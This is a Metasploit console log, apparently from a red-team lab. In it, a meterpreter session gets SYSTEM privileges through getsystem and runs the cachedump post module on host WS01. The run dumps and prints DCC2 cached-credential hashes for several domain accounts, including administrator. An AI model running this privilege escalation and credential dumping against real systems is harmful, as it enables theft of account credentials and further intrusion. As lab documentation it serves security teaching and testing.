 msf post(windows/gather/cachedump) > sessions 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: OFFENSE\spotless
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >
Background session 2? [y/N]
msf post(windows/gather/cachedump) > run
[*] Executing module against WS01
[*] Cached Credentials Setting: 10 - (Max is 50 and 0 disables, and 10 is default)
[*] Obtaining boot key...
[*] Obtaining Lsa key...
[*] Vista or above system
[*] Obtaining NL$KM...
[*] Dumping cached credentials...
[*] Hash are in MSCACHE_VISTA format. (mscash2)
[+] MSCACHE v2 saved in: /root/.msf4/loot/20190202155213_default_10.0.0.2_mscache2.creds_306625.txt
[*] John the Ripper format:
# mscash2
spotless:$DCC2$10240#spotless#b7d4f8a2b1268ca0db7ca74134e2b898::
spot:$DCC2$10240#spot#3407de6ff2f044ab21711a394d85f3b8::
delegate:$DCC2$10240#delegate#288943540bbc10de232366f886db4ae4::
administrator:$DCC2$10240#administrator#98ef9a3c2d2693655f536bd4dabcef4f::
mantvydas:$DCC2$10240#mantvydas#256f2d0c03aedf4f31091c9e6c1fb711::
[*] Post module execution completed